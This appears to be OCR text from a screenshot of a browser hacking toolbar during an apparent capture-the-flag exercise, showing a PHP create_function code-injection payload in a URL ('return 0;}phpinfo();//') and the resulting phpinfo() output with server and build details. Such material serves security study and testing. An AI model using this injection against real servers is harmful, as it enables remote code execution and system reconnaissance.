 phpinfo()
51.158.75.42:8087/index.php?action=\create_function&arg=return 0;}phpinfo();//
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://51.158.75.42:8087/index.php?action=\create_function&arg=return 0;}phpinfo();//
Split URL
Execute
Enable Post data Enable Referrer
Deprecated: Function create_function() is deprecated in /var/www/html/index.php on line 8
PHP Version 7.2.12
php
System Linux 0829c221a73b 4.9.93-mainline-rev1 #1 SMP Tue Apr 10 09:54:46 UTC 2018 aarch64
Build Date Nov 16 2018 15:41:35
Configure Command './configure' '--build=aarch64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local
/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-
password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/aarch64-
linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=aarch64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php